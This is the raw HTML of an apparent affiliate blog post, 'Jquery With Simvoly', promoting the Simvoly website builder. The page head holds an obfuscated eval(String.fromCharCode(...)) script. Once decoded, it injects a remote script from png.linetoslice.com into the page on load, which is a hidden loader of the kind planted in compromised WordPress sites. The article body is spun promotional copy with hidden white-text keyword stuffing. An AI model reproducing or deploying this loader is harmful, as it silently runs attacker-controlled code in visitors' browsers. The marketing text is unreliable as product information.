var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"fac63d1260"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/23589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=23589' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-23589 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-23589" class="post-23589 post type-post status-publish format-standard hentry category-simvoly" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Jquery With Simvoly</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>Jquery With Simvoly&nbsp;is a famous subject reviewed on the web. Simvoly is a website builder concentrated on leading conversions with landing pages and sales funnels.</p>
<p>Simvoly is a fairly brand-new website builder. It has an eye-catching style and also, it is boosted for mobile. Nevertheless, most significantly, it is tailored toward generating conversion sales funnels as well as landing web pages.</p>
<p>&nbsp;</p>
<h2>Certainty About Jquery With Simvoly</h2>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Simvoly</a> is a website builder concentrated on leading conversions through landing pages as well as sales funnels.</p>
<p>It has a stunning style and it is enhanced for mobile.</p>
<p>However most importantly, it is tailored toward developing conversion sales funnels and landing web pages.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20364'%3E%3C/svg%3E" alt="Simvoly" width="630" height="364" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png 1024w, https://circusmaine.org/wp-content/uploads/2019/12/LP-300x173.png 300w, https://circusmaine.org/wp-content/uploads/2019/12/LP-768x443.png 768w, https://circusmaine.org/wp-content/uploads/2019/12/LP.png 1284w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2190" src="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png" alt="Simvoly" width="630" height="364" srcset="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png 1024w, https://circusmaine.org/wp-content/uploads/2019/12/LP-300x173.png 300w, https://circusmaine.org/wp-content/uploads/2019/12/LP-768x443.png 768w, https://circusmaine.org/wp-content/uploads/2019/12/LP.png 1284w" sizes="(max-width: 630px) 100vw, 630px" /></noscript></a></p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20482%2069'%3E%3C/svg%3E" alt="Simvoly" width="482" height="69" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 482px) 100vw, 482px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img decoding="async" class="aligncenter wp-image-2189" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="482" height="69" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 482px) 100vw, 482px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Its target audience is for individuals that want to market things online. The funnel builder attribute assists you develop a sales path of web pages for your site visitors to comply with when surfing your website.</p>
<p>The landing web page layout as well as the A/B screening are ingenious and also flawless.</p>
<p>Its attributes are not extensive. You can do search engine optimization (SEO). And there are plenty commonly popular applications to incorporate with.</p>
<p>Which implies, Simvoly works flawlessly fine even if you are not on the higher bundle or plan, keep reading to find out even more concerning Jquery With Simvoly</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20495%2071'%3E%3C/svg%3E" alt="Simvoly" width="495" height="71" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 495px) 100vw, 495px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img decoding="async" class="aligncenter wp-image-2189" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="495" height="71" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 495px) 100vw, 495px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Simvoly Features</h2>
<h3>Perfect For E-commerce</h3>
<p><a href="https://simvoly.com/a/circusmainesimvoly" target="_blank" rel="noopener noreferrer">Simvoly E-commerce plan</a> makes it super very easy to market items on the internet despite having the entry-level package. You can submit product images, go into costs, as well as track supply.</p>
<p>It is easy to add any sort of content on the product web page, consisting of YouTube videos, while PayPal as well as Stripe integration removes the trouble of payment processing. If you are plan to start an <span style="color: #000000;">e-commerce store</span>, Simvoly is the right choice.<span style="color: #ffffff;">Jquery With Simvoly</span></p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2191 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Simvoly" width="300" height="250" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2191 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner.png" alt="Simvoly" width="300" height="250" /></noscript></a></p>
<h3></h3>
<p>&nbsp;</p>
<h3>Easy Drag And Drop Widgets</h3>
<p>The drag as well as drop user interface on Simvoly is special and it is a critical attribute that makes it very easy for any individual to build an internet site with no coding knowledge.</p>
<p>The widgets allow you play around with all type of layouts and also to add as well as remove aspects as you choose.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Ideal For Bloggers</h3>
<p>Simvoly is a perfect platform if you want to start blogging. Each theme you pick features a blog site page that&#8217;s already established for use. You can conveniently add video clips, pictures, and also galleries to your blog posts.</p>
<p>Each message has integrated social share switches so site visitors can share your material with just a single click.</p>
<p>&nbsp;</p>
<h3>In-depth Website Analytics</h3>
<p>Simvoly&#8217;s site analytics tool allows you track key metrics such as the variety of website visitors, keyword phrases used to reach your website, and page views.</p>
<p>With this data you able to recognize which keywords your website is getting website traffic as well as able to scale from there.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20571%2073'%3E%3C/svg%3E" alt="" width="571" height="73" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png 468w, https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2-300x38.png 300w" data-lazy-sizes="(max-width: 571px) 100vw, 571px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2202" src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png" alt="" width="571" height="73" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png 468w, https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2-300x38.png 300w" sizes="(max-width: 571px) 100vw, 571px" /></noscript></a></p>
<h3></h3>
<p>&nbsp;</p>
<h3>Artificial Intelligent Layout And Website Builder</h3>
<p>With the Website Wizard integrated it assists you to personalize the theme based upon what your requirement. It makes use of artificial intelligence (<a href="https://builtin.com/artificial-intelligence" target="_blank" rel="noopener noreferrer">AI</a>) to instantly develop a website based on your chosen search phrase.</p>
<p>The Wizard asks you to describe the type of website you desire, such as Service, Digital Photography or Restaurant.</p>
<p>You will certainly after that be triggered to use an extra specific word to define your preferred website and to pick the website navigating design.</p>
<p>The Wizard then suggests a layout theme and you can continue to make use of the website builder to customize the website that has been generated for you.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Website Themes <span style="color: #ffffff;">Jquery With Simvoly</span></h2>
<h3>Variety of motifs:</h3>
<p>When it concerns picking a template, you will certainly be spoiled with the option of over 100 sensational motifs to select from.</p>
<p>Whether you are in digital photography, art as well as style, friendliness, style, design or are just seeking a tidy business or personal website, there&#8217;s something for you at Simvoly.<span style="color: #ffffff;">Jquery With Simvoly</span></p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2209 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Simvoly" width="300" height="250" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner3.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2209 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner3.png" alt="Simvoly" width="300" height="250" /></noscript></a></p>
<h3></h3>
<h3></h3>
<h3>Receptive</h3>
<p>The best site builders automatically maximize your website for mobile. Simvoly sure gets the job done right with its responsive layout that allows you sneak peek your website as it would certainly show up on a smartphone, tablet or desktop computer.</p>
<p>&nbsp;</p>
<h3>Adjustable</h3>
<p>One of one of the most nice attributes on Simvoly is the easy drag and also decline capability that allows you personalize the look and feel of the themes to fit your requirements.</p>
<p>Simply hover over a component to edit anything from widgets, images, maps, as well as message areas.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="Simvoly" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Simvoly Consumer Assistance</h2>
<p>The feedback on customer support is amazing. Questions are answered without delay and also clients more than happy with the level of service.</p>
<p>It&#8217;s an advantage that live chat is available.<br />
An additional method to reach assistance is through finishing a call type.</p>
